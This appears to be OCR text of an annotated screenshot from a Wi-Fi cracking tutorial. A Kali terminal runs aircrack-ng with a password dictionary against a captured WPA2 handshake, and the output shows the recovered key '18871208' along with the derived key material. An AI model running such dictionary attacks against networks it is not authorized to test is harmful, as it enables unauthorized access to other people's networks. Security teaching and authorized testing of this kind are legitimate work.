 终端
星期二 17:15
1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# aircrack-ng -a2 -b 1C:60:DE:9D:6F:A6 -w pass.txt hack-08.cap
Opening hack-08.cap
Reading packets, please wait...
MAC地址
字典文件
抓包资源
Aircrack-ng 1.2 rc4
[00:00:00] 3/3 keys tested (66.68 k/s)
Time left: 0 seconds 100.00%
KEY FOUND! [ 18871208 ]
成功破解密码
Master Key : B2 F5 10 4D FC C7 F4 75 63 50 2F 75 19 1A 7D 02
01 BD 9B F3 8E C9 75 A3 3C FA 01 F8 1E C7 48 FE
Transient Key : 17 4D 00 23 E0 F6 93 E2 35 13 F5 99 CD 76 74 36
8E F3 50 9F DF AF 14 77 D6 6F 24 C6 79 6A 02 47
6D A7 4A 52 0E 8C 9E A4 C6 04 65 3E F3 C1 17 8C
A8 D9 36 DF B2 D0 93 4F 28 1D 01 D3 31 E2 40 31
EAPOL HMAC : 7A BA 3E 45 0B 9E BD 3B 10 6B 31 6C 6F CF AD 56
root@kali:~#